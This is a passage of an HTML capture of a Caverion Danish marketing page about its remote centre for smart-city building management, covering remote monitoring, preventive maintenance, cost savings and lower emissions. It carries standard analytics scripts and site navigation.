

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.caverion.dk/smart-city/fjerncenter/
body_size: 16906
content:


<!doctype html>
<html lang="da">

<head>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start':
                        new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-T5WSJ36');
        </script>
    <!-- End Google Tag Manager -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta http-equiv="Content-Language" content="da" />
    <meta name="pageid" content="146359">
    <meta name="languageid" content="da">
    <base href="/smart-city/fjerncenter/" />
    <title>Fjerncenter - Caverion</title>
        <meta name="description" content="Ved at forbinde bygningsteknologierne til et fjerncenter, hvor bygningen kan overv&#229;ges af systemeksperter, kan vi forvalte bygningerne mere effektivt. Dette reducerer drifts- og vedligeholdelsesomkostningerne og sikrer samtidig fremragende forhold." />
        <link rel="canonical" href="https://www.caverion.dk/smart-city/fjerncenter/" />

                <link rel="alternate" hreflang="x-default" href="https://www.caverion.com/smart-city/remote-centre/" />
            <link rel="alternate" hreflang="de" href="https://www.caverion.de/smart-city/operational-center/" />
            <link rel="alternate" hreflang="no" href="https://www.caverion.no/smart-city/smart-vedlikehold/" />
            <link rel="alternate" hreflang="da" href="https://www.caverion.dk/smart-city/fjerncenter/" />
            <link rel="alternate" hreflang="fi" href="https://www.caverion.fi/smart-city/etahallintakeskus/" />
            <link rel="alternate" hreflang="et" href="https://www.caverion.ee/smart-city/kaugjuhtimiskeskus/" />
            <link rel="alternate" hreflang="lv" href="https://www.caverion.lv/smart-city/attlais-centrs/" />
            <link rel="alternate" hreflang="lt" href="https://www.caverion.lt/smart-city/nuotolinis-centras/" />
            <link rel="alternate" hreflang="de-AT" href="https://www.caverion.at/smart-city/operational-center/" />
            <link rel="alternate" hreflang="pl" href="https://www.caverion.pl/smart-city/centrum-zdalnego-sterowania/" />

        <meta property="og:title" content="Fjerncenter"/>
    <meta property="og:type" content="article"/>
    <meta property="og:image" content="http://www.caverion.dk/globalassets/smart-city/thumbnails/new-thumbnails/remotecentre.jpg"/>
    <meta property="og:url" content="https://www.caverion.com/smart-city/fjerncenter/"/>
    <meta property="og:site_name" content="Caverion"/>
    <meta property="og:description" content="Ved at forbinde bygningsteknologierne til et fjerncenter, hvor bygningen kan overv&#229;ges af systemeksperter, kan vi forvalte bygningerne mere effektivt. Dette reducerer drifts- og vedligeholdelsesomkostningerne og sikrer samtidig fremragende forhold."/>

     
<script type="text/javascript">
    window.jsErrors = [];
    window.onerror = function (errorMessage) { window.jsErrors[window.jsErrors.length] = errorMessage; };
</script>

    <link href="/static/dist/css/epi_cave.08bd7cfa.css" rel="stylesheet" media="all"><script src="/static/dist/js/epi_cave-vendor.a7b0076f.js" defer></script><script src="/static/dist/js/epi_cave.22860b24.js" defer></script>
    <script type="text/javascript">
_iaq = [ ['client', 'cavecaverionprod'], ['track', 'consume'] ]; !function(d,s){var ia=d.createElement(s);ia.async=1,s=d.getElementsByTagName(s)[0],ia.src='//s.EMEA01.idio.episerver.net/ia.js',s.parentNode.insertBefore(ia,s)}(document,'script');
</script>

    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet"
          href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.14/dist/css/bootstrap-select.min.css">


<script type="text/javascript">var appInsights=window.appInsights||function(config){function t(config){i[config]=function(){var t=arguments;i.queue.push(function(){i[config].apply(i,t)})}}var i={config:config},u=document,e=window,o="script",s="AuthenticatedUserContext",h="start",c="stop",l="Track",a=l+"Event",v=l+"Page",r,f;setTimeout(function(){var t=u.createElement(o);t.src=config.url||"https://js.monitor.azure.com/scripts/a/ai.0.js";u.getElementsByTagName(o)[0].parentNode.appendChild(t)});try{i.cookie=u.cookie}catch(y){}for(i.queue=[],r=["Event","Exception","Metric","PageView","Trace","Dependency"];r.length;)t("track"+r.pop());return t("set"+s),t("clear"+s),t(h+a),t(c+a),t(h+v),t(c+v),t("flush"),config.disableExceptionTracking||(r="onerror",t("_"+r),f=e[r],e[r]=function(config,t,u,e,o){var s=f&&f(config,t,u,e,o);return s!==!0&&i["_"+r](config,t,u,e,o),s}),i}({instrumentationKey:"5621ab85-31c3-4fb9-bc5f-2962e1aa2413",sdkExtension:"a"});window.appInsights=appInsights;appInsights.queue&&appInsights.queue.length===0&&appInsights.trackPageView();</script></head>

<body>
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5WSJ36" height="0" width="0"
                    style="display: none; visibility: hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    <svg width="0" height="0" class="hidden">
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227" fill="none" id="icon-twitter">
        <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white" />
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" id="icon-tiktok">
        <path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" id="icon-xing">
        <path d="M162.7 210c-1.8 3.3-25.2 44.4-70.1 123.5-4.9 8.3-10.8 12.5-17.7 12.5H9.8c-7.7 0-12.1-7.5-8.5-14.4l69-121.3c.2 0 .2-.1 0-.3l-43.9-75.6c-4.3-7.8.3-14.1 8.5-14.1H100c7.3 0 13.3 4.1 18 12.2l44.7 77.5zM382.6 46.1l-144 253v.3L330.2 466c3.9 7.1.2 14.1-8.5 14.1h-65.2c-7.6 0-13.6-4-18-12.2l-92.4-168.5c3.3-5.8 51.5-90.8 144.8-255.2 4.6-8.1 10.4-12.2 17.5-12.2h65.7c8 0 12.3 6.7 8.5 14.1z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" id="icon-youtube">
        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" id="icon-instagram">
        <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" id="icon-facebook">
        <path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" id="icon-linkedin">
        <path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path>
    </symbol>
    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14" id="icon-right-arrow" fill="#008F3C">
        <path d="M-1.41283e-06 7.84339L13.4659 7.84339L8.57939 12.3074L9.88481 13.5L17 7L9.88482 0.500001L8.5794 1.69255L13.4659 6.15661L-1.26537e-06 6.15661L-1.41283e-06 7.84339Z" fill="#008F3C" />
    </symbol>
</svg>

    

    <div id="dif3AqWzPZB1P2aSYjSS0vl5yNRCVHFLEX6enWlY1feY"></div>
    <script type="text/plain" data-cookieconsent="marketing" src="https://mktdplp102cdn.azureedge.net/public/latest/js/ws-tracking.js?v=1.77.2005.0" >
    </script>
    <div class="d365-mkt-config" style="display:none" data-website-id="if3AqWzPZB1P2aSYjSS0vl5yNRCVHFLEX6enWlY1feY" data-hostname="6bdf5d9b018547f7b65004efdc951da7.svc.dynamics.com"></div>

    <div id="app">


<header>
    <div class="container container-fluid top-nav d-none d-xl-flex">
                <span class="mr-5">
                    <a href="https://di-teknik.dk/" target="_blank">DI-Teknik</a>
                </span>
                <span class="mr-5">
                    <a href="https://karriere.caverion.dk/" target="_blank">Job &amp; Karriere</a>
                </span>
                <span class="mr-5">
                    <a href="/smart-city/" target="_blank">Smart City</a>
                </span>
                <span class="mr-5">
                    <a href="https://www.assemblincaverion.com/" target="_blank">Assemblin Caverion Group</a>
                </span>
                    <language-navigation :languages="[{&quot;Name&quot;:&quot;English&quot;,&quot;Language&quot;:&quot;en&quot;,&quot;Url&quot;:&quot;https://www.caverion.com/smart-city/remote-centre/&quot;},{&quot;Name&quot;:&quot;Austria&quot;,&quot;Language&quot;:&quot;de-AT&quot;,&quot;Url&quot;:&quot;https://www.caverion.at/smart-city/operational-center/&quot;},{&quot;Name&quot;:&quot;Denmark&quot;,&quot;Language&quot;:&quot;da&quot;,&quot;Url&quot;:&quot;/smart-city/fjerncenter/&quot;},{&quot;Name&quot;:&quot;Estonia&quot;,&quot;Language&quot;:&quot;et&quot;,&quot;Url&quot;:&quot;https://www.caverion.ee/smart-city/kaugjuhtimiskeskus/&quot;},{&quot;Name&quot;:&quot;Finland&quot;,&quot;Language&quot;:&quot;fi&quot;,&quot;Url&quot;:&quot;https://www.caverion.fi/smart-city/etahallintakeskus/&quot;},{&quot;Name&quot;:&quot;Germany&quot;,&quot;Language&quot;:&quot;de&quot;,&quot;Url&quot;:&quot;https://www.caverion.de/smart-city/operational-center/&quot;},{&quot;Name&quot;:&quot;Latvia&quot;,&quot;Language&quot;:&quot;lv&quot;,&quot;Url&quot;:&quot;https://www.caverion.lv/smart-city/attlais-centrs/&quot;},{&quot;Name&quot;:&quot;Lithuania&quot;,&quot;Language&quot;:&quot;lt&quot;,&quot;Url&quot;:&quot;https://www.caverion.lt/smart-city/nuotolinis-centras/&quot;},{&quot;Name&quot;:&quot;Norway&quot;,&quot;Language&quot;:&quot;no&quot;,&quot;Url&quot;:&quot;https://www.caverion.no/smart-city/smart-vedlikehold/&quot;},{&quot;Name&quot;:&quot;Sweden&quot;,&quot;Language&quot;:&quot;sv&quot;,&quot;Url&quot;:&quot;https://www.caverion.se/&quot;}]" aria-label=""></language-navigation>
        <div class="navbar-actions__search">
            <site-search action="/sog/" placeholder="S&#248;g"></site-search>
        </div>
    </div>
        <div class="main-header">
            <div class="container container-fluid u-flex u-flex-wrap">
                <div class="main-header__navigation">
                    <main-navigation inline-template>
                        <nav class="main-navigation navbar navbar-expand-xl navbar-light" aria-label="Main navigation" id="main-header">
                            <div class="main-header__logo">
                                <a href="/" aria-label="Etusivulle">
                                    <img src="/static/images/site/caverion-logo.svg" alt="Caverion logo" class="header__logo" />
                                </a>
                            </div>
                            <div class="d-flex justify-content-end align-items-center">
                                <div class="open-search">
                                    <i class="icon-search"></i>
                                </div>
                                <div class="mobile-search">
                                    <form action="/sog/">
                                        <button type="submit"><i class="icon-search"></i></button>
                                        <input type="text" name="q" placeholder="S&#248;g"/>
                                        <div class="mobile-search__close">Luk</div>
                                    </form>
                                </div>
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                            </div>
                            <div aria-labelledby="menu-button" class="collapse navbar-collapse" id="main-menu">
                                <ul class="main-navigation__list pl-5 pr-4" v-cloak>
                                        <li class="main-navigation__item d-flex flex-wrap justify-content-between pr-3" @mouseover="showSubMenu('submenu-0')" @mouseleave="hideSubMenu('submenu-0')" data-dropdown="dropdown">
                                            <a class="main-navigation__link " target="">Smart City-lokationer</a>
                                                <div class="d-xl-none menu-chevron" data-toggle="collapse" data-target="#navbarMenu-0" aria-controls="navbarSupportedContent" aria-expanded="false"><i></i></div>
                                                <div class=" collapse navbar-collapse py-2" ref="submenu-0" id="navbarMenu-0">
                                                    <div class="main-navigation__item--spacer"></div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/supermarked/" target="">Supermarked</a>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/skole/" target="">Skole</a>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/byggeprojekt/" target="">Byggeprojekt</a>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/tunnel/" target="">Tunnel</a>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/datacenter/" target="">Datacenter</a>
                                                                </div>
                                                        </div>
                                                        <div class="col">
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/sportsfaciliteter/" target="">Sportsfaciliteter</a>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/kontorbygning/" target="">Kontorbygning</a>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/kombineret-kraftvarmevark/" target="">Kraftvarmev&#230;rk</a>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" main-navigation__link main-navigation__link--level2" href="/smart-city/hospital/" target="">Hospital</a>
                                                                </div>
                                                                <div class="d-flex flex-wrap justify-content-between">
                                                                    <a class=" selected main-navigation__link main-navigation__link--level2" href="/smart-city/fjerncenter/" target="">Fjerncenter</a>
                                                                </div>
                                                        </div>
                                                </div>
                                        </li>
                                        <li class="main-navigation__item d-flex flex-wrap justify-content-between pr-3" @mouseover="showSubMenu('submenu-1')" @mouseleave="hideSubMenu('submenu-1')" data-dropdown="dropdown">
                                            <a class="main-navigation__link " href="/om-smart-city/" target="">Om Smart City</a>
                                        </li>
                                </ul>

                                <div class="navbar-actions container container-fluid">
                                    <div class="navbar-actions__additionals d-xl-none mt-3 d-flex flex-column align-items-center">
                                                <a href="https://di-teknik.dk/">DI-Teknik</a>
                                                <a href="https://karriere.caverion.dk/">Job &amp; Karriere</a>
                                                <a href="/smart-city/">Smart City</a>
                                                <a href="https://www.assemblincaverion.com/">Assemblin Caverion Group</a>
                                                                                    <language-navigation :languages="[{&quot;Name&quot;:&quot;English&quot;,&quot;Language&quot;:&quot;en&quot;,&quot;Url&quot;:&quot;https://www.caverion.com/smart-city/remote-centre/&quot;},{&quot;Name&quot;:&quot;Austria&quot;,&quot;Language&quot;:&quot;de-AT&quot;,&quot;Url&quot;:&quot;https://www.caverion.at/smart-city/operational-center/&quot;},{&quot;Name&quot;:&quot;Denmark&quot;,&quot;Language&quot;:&quot;da&quot;,&quot;Url&quot;:&quot;/smart-city/fjerncenter/&quot;},{&quot;Name&quot;:&quot;Estonia&quot;,&quot;Language&quot;:&quot;et&quot;,&quot;Url&quot;:&quot;https://www.caverion.ee/smart-city/kaugjuhtimiskeskus/&quot;},{&quot;Name&quot;:&quot;Finland&quot;,&quot;Language&quot;:&quot;fi&quot;,&quot;Url&quot;:&quot;https://www.caverion.fi/smart-city/etahallintakeskus/&quot;},{&quot;Name&quot;:&quot;Germany&quot;,&quot;Language&quot;:&quot;de&quot;,&quot;Url&quot;:&quot;https://www.caverion.de/smart-city/operational-center/&quot;},{&quot;Name&quot;:&quot;Latvia&quot;,&quot;Language&quot;:&quot;lv&quot;,&quot;Url&quot;:&quot;https://www.caverion.lv/smart-city/attlais-centrs/&quot;},{&quot;Name&quot;:&quot;Lithuania&quot;,&quot;Language&quot;:&quot;lt&quot;,&quot;Url&quot;:&quot;https://www.caverion.lt/smart-city/nuotolinis-centras/&quot;},{&quot;Name&quot;:&quot;Norway&quot;,&quot;Language&quot;:&quot;no&quot;,&quot;Url&quot;:&quot;https://www.caverion.no/smart-city/smart-vedlikehold/&quot;},{&quot;Name&quot;:&quot;Sweden&quot;,&quot;Language&quot;:&quot;sv&quot;,&quot;Url&quot;:&quot;https://www.caverion.se/&quot;}]" aria-label=""></language-navigation>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </main-navigation>
                </div>
            </div>
        </div>
</header>

        <main ref="main">
            <div class="container content">
                <div class="page SmartCityContentPage">
                    



    <div class="background" style="background-image: url(/globalassets/smart-city/workspace-copy-1.png)">
        <div class="container">
   <div class="smartcity_link__logo m-3 m-sm-2 m-md-3 m-lg-4">
                    <a href="/smart-city/" aria-label="Retur til oversigtskortet">
                        <img src="/static/images/site/smartcity-map.svg" alt="Smart City map icon" class="smartcity_link__logo" />
                        Retur til oversigtskortet
                    </a>
                </div>
            <div><div class="row row1"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row2"><div class="block highlightblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center px-md-3 px-lg-4 px-xl-4 " id="cid_146367">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative flex-lg-column-reverse pb-lg-5">
    <div>
            <img src="/globalassets/smart-city/skyscraper.jpg?preset=w-full-crop-landscape" class="col-lg-12" alt="Caverion fjerncenter"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex position-lg-absolute justify-content-center align-items-lg-end align-self-stretch ">
        <div class="d-flex flex-column  p-4 bg-primary-blue text-center mb-lg-minus-lg w-100 w-lg-80 text-white">
            <a target="_self" class="text-white text-decoration-none" >
                
<h2 class="text-center  text-white tag-content-title" >
Caverion fjerncenter
</h2>
            </a>
                <div class="text-center" >
                </div>
                        
        </div>
    </div>
</div>
</div>



</div></div><div class="row row3"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row4"><div class="block titleblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146369">
<h2 class="text-center   tag-content-title" >
Bygninger i intelligente byer kan styres fra hvor som helst
</h2></div></div><div class="row row5"><div class="block contentblock full-narrow col-12 col-lg-10 col-xl-9 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146370"><div class="mx-3 mx-sm-0" >
    <p class="text-primary text-center d-block mx-auto">Voksende byer best&aring;r af tusindvis af individuelle bygninger, lige fra kraftv&aelig;rker til kontorer, boliger og butikker. Det betyder, at vedligeholdelsen udf&oslash;res efter en foruddefineret bes&oslash;gsplan (uanset om udstyret har brug for vedligeholdelse ved det planlagte bes&oslash;g eller ej), og at der inds&aelig;ttes en tekniker, n&aring;r der udl&oslash;ses en alarm. <strong>Ved at forbinde bygningsteknologierne til et fjerncenter, hvor bygningen kan overv&aring;ges af systemeksperter, kan vi forvalte bygningerne mere effektivt. Dette reducerer drifts- og vedligeholdelsesomkostningerne og sikrer samtidig fremragende forhold.</strong></p>
</div></div></div><div class="row row6"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_79">

<div   class="w-100 h-100">
    <hr />
</div>

</div></div><div class="row row7"><div class="block titleblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146371">
<h3 class="text-center   tag-content-title" >
Tre måder, hvorpå bygningens ydeevne forbedres med fjerntjenester:
</h3></div></div><div class="row row8"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row9"><div class="block columnblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146372"><div class="bg-transparent  mx-auto w-100 h-100"
     style="">

        <div class="">
            <div><div class="row row1"><div class="block imageblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146375">
    <div class="w-100 d-flex justify-content-center">
        <div class="">
            <img src="/globalassets/smart-city/icon-74150x150.svg?preset=w-half" alt="Forbedret velbefindende"  />
        </div>
    </div>

</div></div><div class="row row2"><div class="block contentblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146376"><div class="mx-3 mx-sm-0" >
    <p class="text-center d-block mx-auto"><span class="h4 text-primary">Forbedret velbefindende</span></p>
<p class="text-center d-block mx-auto text-primary">Fejl eller afvigelser i tekniske systemer kan opdages og udbedres i et fjerncenter, f&oslash;r beboerne lider under (f.eks.) d&aring;rlig indend&oslash;rs luftkvalitet eller temperatursvingninger.</p>
</div></div></div></div>
        </div>

</div></div><div class="block columnblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146379"><div class="bg-transparent  mx-auto w-100 h-100"
     style="">

        <div class="">
            <div><div class="row row1"><div class="block imageblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146378">
    <div class="w-100 d-flex justify-content-center">
        <div class="">
            <img src="/globalassets/smart-city/icon-108150x150.svg?preset=w-half" alt="Reducere emissioner"  />
        </div>
    </div>

</div></div><div class="row row2"><div class="block contentblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146381"><div class="mx-3 mx-sm-0" >
    <p class="text-center d-block mx-auto"><span class="h4 text-primary">Reducere emissioner</span></p>
<p class="text-center d-block mx-auto text-primary">Bygninger st&aring;r for op til 40 % af vores samlede CO2-emissioner. Analyser baseret p&aring; kunstig intelligens og realtidsoverv&aring;gning udf&oslash;rt af energieksperter hj&aelig;lper med at optimere effektiviteten samt produktionen og lagringen af energi.</p>
</div></div></div></div>
        </div>

</div></div><div class="block columnblock quarter col-12 col-sm-6 col-md-4 col-lg-3 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146385"><div class="bg-transparent  mx-auto w-100 h-100"
     style="">

        <div class="">
            <div><div class="row row1"><div class="block imageblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146383">
    <div class="w-100 d-flex justify-content-center">
        <div class="">
            <img src="/globalassets/smart-city/icon-60150x150.svg?preset=w-half" alt="Omkostningseffektivitet"  />
        </div>
    </div>

</div></div><div class="row row2"><div class="block contentblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146384"><div class="mx-3 mx-sm-0" >
    <p class="text-center d-block mx-auto"><span class="h4 text-primary">&Oslash;ge omkostningseffektiviteten</span></p>
<p class="text-center d-block mx-auto text-primary">Omkostningerne ved vedligeholdelsesbes&oslash;g kan reduceres ved at kontrollere alarmerne fra fjerncentralen og kun sende en specialist til stedet, n&aring;r det er n&oslash;dvendigt.</p>
</div></div></div></div>
        </div>

</div></div></div><div class="row row10"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_79">

<div   class="w-100 h-100">
    <hr />
</div>

</div></div><div class="row row11"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row12"><div class="block columnblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146401"><div class="bg-transparent  mx-auto w-100 h-100"
     style="">

        <div class="">
            <div><div class="row row1"><div class="block titleblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_146397">
<h2 class="text-center   tag-content-title" >
Fjerntjenester som en del af forebyggende vedligeholdelse
</h2></div></div><div class="row row2"><div class="block contentblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146398"><div class="m-3 m-sm-2 m-md-3 m-lg-4" >
    <p class="text-primary"><strong>82 % af udstyrsfejlene er tilf&aelig;ldige, og 20-40 % af vedligeholdelsesbes&oslash;gene er uplanlagte,</strong> s&aring; vi har brug for en l&oslash;sning, der kan forbedre bygningens ydeevne, n&aring;r den kombineres med forebyggende vedligeholdelse.</p>
<p class="text-primary">N&aring;r en bygning er forbundet til et fjerncenter, indsamles dens data og benchmarkes med tusindvis af bygninger. Automatiske alarmer angiver, n&aring;r der er en afvigelse, og teknologieksperter overv&aring;ger dataene for at l&oslash;se eventuelle uregelm&aelig;ssigheder. Kombinationen af intelligente svar fra et fjerncenter med forebyggende vedligeholdelse af intelligente systemer er en del af god forvaltning af aktiver og bidrager til at s&aelig;nke omkostningerne i forbindelse med livscyklus.</p>
</div></div><div class="block imageblock half col-12 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146400">
    <div class="w-100 d-flex justify-content-start">
        <div class="">
            <img src="/globalassets/smart-city/palais-quartier_frankfurt-am-main.jpg?preset=w-half" alt="Palais quartier Frankfurt"  />
        </div>
    </div>

</div></div></div>
        </div>

</div></div></div><div class="row row13"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_79">

<div   class="w-100 h-100">
    <hr />
</div>

</div></div><div class="row row14"><div class="block rawhtmlblock full col-12 container-fluid  flex-column d-flex align-self-stretch justify-content-center  " id="cid_82">

<div   class="w-100 h-100">
    <div class="m-1" >&nbsp;</div>
</div>

</div></div><div class="row row15"><div class="block highlightblock third col-12 col-lg-4 col-md-6 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146403">



<div class="h-100">
<div class="h-100 border-0 d-flex flex-column position-relative  ">
    <div>
            <img src="/globalassets/smart-city/sunny-autumn-day-at-a-city.jpg?preset=w-third" class="col-lg-12" alt="Resultaterne af at bruge fjerntjenester til at hj&#230;lpe med at styre bygninger"  />
                    </div>
    <div class="h-100 w-100 m-0 p-0 d-flex   align-self-stretch ">
        <div class="d-flex flex-column align-self-stretch p-4 bg-primary-green text-center w-100 text-white">
            <a target="_self" class="text-white text-decoration-none" >
                
<h4 class="text-center  text-white tag-content-title" >
Resultaterne af at bruge fjerntjenester til at hjælpe med at styre bygninger
</h4>
            </a>
                <div class="text-center" >
                </div>
                        
        </div>
    </div>
</div>
</div>



</div><div class="block columnblock wide col-12 col-md-8 container-fluid flex-column d-flex align-self-stretch justify-content-center  " id="cid_146404"><div class="bg-transparent  mx-auto w-100 h-100"
     style="">

        <div class="">
